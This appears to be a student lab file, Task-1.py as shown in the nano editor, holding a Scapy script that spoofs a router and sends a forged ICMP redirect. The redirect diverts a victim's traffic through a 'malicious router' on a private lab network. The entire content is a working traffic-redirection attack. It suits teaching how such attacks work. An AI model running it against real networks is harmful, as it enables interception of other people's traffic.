 GNU nano 4.8 Task-1.py
# Import Scapy library
from scapy.all import *
# Define IP and ICMP parameters
ip = IP(src="192.168.60.11", dst="10.9.0.5")  # Legitimate router IP to victim IP
icmp = ICMP(type=5, code=1)                    # ICMP redirect message (Type 5, Code 1)
icmp.gw = "10.9.0.111"                         # Malicious router IP
# Encapsulate the original IP packet (victim -> target)
ip2 = IP(src="10.9.0.5", dst="192.168.60.5")
# Send crafted packet
send(ip/icmp/ip2/ICMP())